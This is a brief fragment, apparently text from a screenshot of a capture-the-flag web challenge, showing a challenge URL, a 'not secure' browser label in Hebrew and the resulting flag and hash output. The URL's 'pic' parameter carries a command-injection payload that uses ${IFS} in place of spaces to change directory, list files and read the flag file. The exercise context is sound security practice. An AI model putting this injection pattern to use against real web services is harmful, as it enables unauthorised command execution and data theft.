 gifon.shieldchallenges.com/?pic=https;cd${IFS}secret;ls;cat${IFS}flag;.gif | לא מאובטח
-- select an option --
Show me!
file md5: flag flag{DIS-IS-FLAG-I-R-VERY-H4X0R-U-
2?}d41d8cd98f00b204e9800998ecf8427e